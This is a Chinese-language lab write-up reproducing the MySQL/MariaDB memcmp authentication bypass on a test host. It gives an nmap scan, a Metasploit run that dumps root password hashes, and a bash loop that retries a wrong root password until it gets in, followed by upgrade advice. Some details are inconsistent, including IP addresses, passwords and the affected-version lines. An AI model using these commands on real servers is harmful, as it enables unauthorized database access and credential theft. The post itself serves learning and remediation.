文章目录
一、漏洞背景
当连接MariaDB/MySQL时,输入的密码会与期望的正确密码比较,由于不正确的处理,会导致即便是memcmp()返回一个非零值,也会使MySQL认为两个密码是相同的。也就是说只要知道用户名,不断尝试就能够直接登入SQL数据库。
二、漏洞影响版本
MariaDB versions from 5.1.62, 5.2.12, 5.3.6, 5.5.23 are not.
MySQL versions from 5.1.63, 5.5.24, 5.6.6 are not.
三、漏洞验证
尝试一:使用 nmap+MSF
1、服务探测(nmap)
进行端口扫描发现靶机开放端口3306,mysql版本5.5.23
┌──(root💀kali)-[~]
└─# nmap -O -sV 10.1.1.133
Starting Nmap 7.91 ( https://nmap.org ) at 2023-06-12 11:09 CST
Nmap scan report for 10.1.1.133 (10.1.1.133)
Host is up (0.0011s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
3306/tcp open mysql MySQL 5.5.23
MAC Address: 00:0C:29:13:E9:61 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.88 seconds
2、漏洞利用(MSF)
爆出了root密码
msf6 auxiliary(scanner/mysql/mysql_hashdump) > use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhosts 10.1.1.133
rhosts => 10.1.1.133
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set threads 10
threads => 10
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 10.1.1.133:3306 - 10.1.1.133:3306 The server allows logins, proceeding with bypass test
[*] 10.1.1.133:3306 - 10.1.1.133:3306 Authentication bypass is 10% complete
[*] 10.1.1.133:3306 - 10.1.1.133:3306 Authentication bypass is 20% complete
[*] 10.1.1.133:3306 - 10.1.1.133:3306 Authentication bypass is 30% complete
[*] 10.1.1.133:3306 - 10.1.1.133:3306 Authentication bypass is 40% complete
[*] 10.1.1.133:3306 - 10.1.1.133:3306 Authentication bypass is 50% complete
[*] 10.1.1.133:3306 - 10.1.1.133:3306 Authentication bypass is 60% complete
[*] 10.1.1.133:3306 - 10.1.1.133:3306 Authentication bypass is 70% complete
[*] 10.1.1.133:3306 - 10.1.1.133:3306 Authentication bypass is 80% complete
[+] 10.1.1.133:3306 - 10.1.1.133:3306 Successfully bypassed authentication after 847 attempts. URI: mysql://root:DBrmCST@10.1.1.133:3306
[+] 10.1.1.133:3306 - 10.1.1.133:3306 Successfully exploited the authentication bypass flaw, dumping hashes...
[+] 10.1.1.133:3306 - 10.1.1.133:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.1.1.133:3306 - 10.1.1.133:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.1.1.133:3306 - 10.1.1.133:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.1.1.133:3306 - 10.1.1.133:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.1.1.133:3306 - 10.1.1.133:3306 Saving HashString as Loot: root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 10.1.1.133:3306 - 10.1.1.133:3306 Hash Table has been saved: /root/.msf4/loot/20210608111341_default_10.1.1.133_mysql.hashes_091970.txt
[*] 10.1.1.133:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

3、md5在线解密
4、登录
登陆成功。
└─# mysql -uroot -p123456 -h10.1.1.133
MySQL [(none)]> show databases;
尝试二:写个shell脚本
1、编写脚本
把 vluhub 提供的 playload 写进 payload.sh
for i in `seq 1 1000`; do mysql -uroot -pwrong -h 10.1.1.128 -P3306 ; done

2、执行脚本
//切换到脚本所在目录并执行
bash payload.sh
或直接执行vulhub 给的 playload
┌──(root💀kali)-[~]
└─# for i in `seq 1 1000`;do mysql -uroot -pwrong -h 10.1.1.133 -P 3306; done
ERROR 1045 (28000): Access denied for user 'root'@'10.1.1.128' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@'10.1.1.128' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@'10.1.1.128' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@'10.1.1.128' (using password: YES)
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 1553
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
成功登录 复现成功。
四、修复建议
建议升级MySQL版本(5.0版本低于5.0.96;5.1版本低于5.1.63;5.5版本低于5.5.25)。为了预防升级失败,应备份整个mysql、安装目录、data目录等。出现这个漏洞是由于memcmp函数只返回返回-128到127范围内的值,在某些平台上进行了优化,导致即便是memcmp()返回一个非零值,也会使MySQL认为两个密码是相同的。大约256次就可以成功一次。
本文部分图文来源于网络,仅作学术分享,目的在于维护网络安全,如果非法使用,一切法律后果自行承担。






















 580
580











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








